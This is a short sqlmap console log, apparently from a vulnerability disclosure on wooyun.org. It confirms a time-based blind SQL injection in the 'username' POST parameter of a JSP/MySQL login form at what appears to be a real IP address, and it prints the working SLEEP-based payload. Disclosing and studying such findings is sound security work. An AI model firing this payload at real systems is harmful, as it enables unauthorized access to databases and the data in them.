 sqlmap
ique tests as there is at least one other (potential) technique found
[21:45:53] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[21:46:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:46:22] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[21:46:32] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 291 HTTP(s) req
uests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))qsbk) AND 'jz
JN'='jzJN&password=admin&submit.x=0&submit.y=0
---
[21:49:59] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[21:49:59] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\1.202.163.3'
[*] shutting down at 21:49:59
C:\Python27\sqlmap>
www.wooyun.org